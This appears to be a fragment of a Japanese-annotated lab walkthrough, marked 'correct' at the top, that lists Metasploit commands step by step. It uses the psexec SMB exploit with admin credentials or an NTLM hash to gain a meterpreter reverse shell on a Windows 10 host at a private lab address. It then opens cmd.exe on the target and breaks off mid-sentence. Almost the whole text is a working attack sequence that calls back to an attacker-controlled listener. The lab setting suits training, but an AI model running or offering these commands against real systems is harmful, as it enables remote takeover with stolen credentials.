 正解です
msfdb start# Metasploitデータベースプロセスとサポートサービスを開始する
$ msfconsole# msfコンソールを起動する
> use exploit/windows/smb/psexec
> set PAYLOAD windows/meterpreter/reverse_tcp
> show options# オプション
> set RHOSTS 192.168.25.100 # Win10ホスト
> set SMBUSER <username_of_win10_in_admin-group>
> set SMBPASS <could be password OR LANMAN:NTHash>
> set LHOST 192.168.25.200# ローカルホスト、スリングショット
# LPORT をデフォルトのまま、tcp/4444 のままにします
> show options# オプション、提供された入力を検証するために使用できます
> exploit
meterpreter ># ここでターゲットホストと対話できます
ターゲット上のファイルシステム/ファイルに関する情報を確認するには、ま
ず次のコマンドを使用して cmd.exe シェルに移動します。
> shell
次に、を使用してcdナビゲートします。